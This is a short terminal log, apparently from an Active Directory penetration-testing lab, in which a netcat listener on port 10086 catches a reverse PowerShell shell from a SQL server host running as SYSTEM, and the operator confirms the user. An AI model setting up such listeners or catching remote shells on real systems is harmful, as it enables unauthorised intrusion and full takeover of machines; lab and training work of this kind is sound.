 wsluser@dcorp-std522:/mnt/c/ad/tools$ nc -lnvp 10086
Listening on 0.0.0.0 10086
Connection received on 172.16.15.17 53560
Windows PowerShell running as user SYSTEM on EU-SQL34
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>set username
PS C:\Windows\system32> $env:username
SYSTEM
PS C:\Windows\system32>